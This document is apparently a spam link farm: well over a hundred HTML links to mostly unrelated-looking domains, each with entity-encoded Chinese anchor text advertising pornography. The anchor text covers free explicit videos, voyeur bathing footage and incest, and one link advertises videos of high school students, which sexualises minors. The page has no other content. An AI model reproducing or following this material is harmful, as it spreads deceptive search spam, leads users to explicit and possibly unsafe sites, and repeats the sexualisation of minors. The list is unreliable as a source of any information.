<a href="http://cnkdhq.cn" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://tss0538.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://993711.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dydlw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://876909.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txbtjs.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://lrxjs.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://vipqiangquan.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aizhouba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://gxrxzk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://444239.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://devinshine.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxs360.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://hytcredit.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://foshanyht.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://shundasubian.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://btdykj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://361che.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://shuyukm.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jhfsp.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fylishi.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://allstarters.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://bzhdyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://hailangwava.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://0774k.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdhnh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://carmige.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hsjyt.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccssgy.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://sczdxq.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://guoqr.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://39pl.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://txjieshi.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://hncxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ynhkch.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://niwuliao.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://nbfutai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://qichuangxcl.com" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E0E;&#x5C0F;&#x4F19;bbwtv</a>|
<a href="http://yxs360.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingbenlvshi.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://poosn.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://direxianlan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://missjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://66bai.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://qqoobb.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://nanfub.cn" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://an73.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zys169.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://wtechan.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masblzs.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hiwangling.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jurenjs.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswmlt.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssh989.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://assz.cn" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://pstune.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jryk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://assz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://enteronly.cn" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jsdhl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://q33318.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://zglhlaw.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://guohuai114.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://szaxzj.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://yuenly.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
